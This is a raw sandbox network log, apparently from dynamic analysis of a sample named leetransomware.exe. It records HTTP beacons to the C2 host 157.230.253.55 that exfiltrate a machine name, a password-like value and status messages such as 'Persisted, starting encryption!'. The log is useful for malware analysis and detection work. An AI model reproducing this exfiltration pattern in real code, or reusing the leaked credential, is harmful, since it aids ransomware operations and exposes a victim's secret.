 01/27/25 01:40:38 AM [          Diverter] msedge.exe (4760) requested TCP 192.0.2.123:443
01/27/25 01:40:38 AM [    HTTPListener80]   GET /info.php?info=DESKTOP-OS1RIS%20:%20password%20is%20:%20Gm6n&qlh
HTTP/1.1
01/27/25 01:40:38 AM [    HTTPListener80]   Accept: */*
01/27/25 01:40:38 AM [    HTTPListener80]   Accept-Language: en-MY
01/27/25 01:40:38 AM [    HTTPListener80]   Accept-Encoding: gzip, deflate
01/27/25 01:40:38 AM [    HTTPListener80]   User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Triden
t/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
01/27/25 01:40:38 AM [    HTTPListener80]   Host: 157.230.253.55
01/27/25 01:40:38 AM [    HTTPListener80]   Connection: Keep-Alive
01/27/25 01:40:38 AM [    HTTPListener80]
01/27/25 01:40:38 AM [    HTTPListener80]
01/27/25 01:40:38 AM [          Diverter] leetransomware.exe (2696) requested TCP 157.230.253.55:80
01/27/25 01:40:38 AM [    HTTPListener80]   GET /info.php?info=DESKTOP-OS1RIS-os1ris%20:%20Sequence%20started! HTTP/1.1
01/27/25 01:40:38 AM [    HTTPListener80]   Accept: */*
01/27/25 01:40:38 AM [    HTTPListener80]   Accept-Language: en-MY
01/27/25 01:40:38 AM [    HTTPListener80]   Accept-Encoding: gzip, deflate
01/27/25 01:40:38 AM [    HTTPListener80]   User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Triden
t/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
01/27/25 01:40:38 AM [    HTTPListener80]   Host: 157.230.253.55
01/27/25 01:40:38 AM [    HTTPListener80]   Connection: Keep-Alive
01/27/25 01:40:38 AM [    HTTPListener80]
01/27/25 01:40:38 AM [    HTTPListener80]
01/27/25 01:40:38 AM [    HTTPListener80]   GET /info.php?info=DESKTOP-OS1RIS-os1ris%20:%20Persisted,%20starting%20encry
ption! HTTP/1.1
01/27/25 01:40:38 AM [    HTTPListener80]   Accept: */*
01/27/25 01:40:38 AM [    HTTPListener80]   Accept-Language: en-MY
01/27/25 01:40:38 AM [    HTTPListener80]   Accept-Encoding: gzip, deflate
01/27/25 01:40:38 AM [    HTTPListener80]   User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Triden
t/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
01/27/25 01:40:38 AM [    HTTPListener80]   Host: 157.230.253.55
01/27/25 01:40:38 AM [    HTTPListener80]   Connection: Keep-Alive
01/27/25 01:40:38 AM [    HTTPListener80]
01/27/25 01:40:38 AM [    HTTPListener80]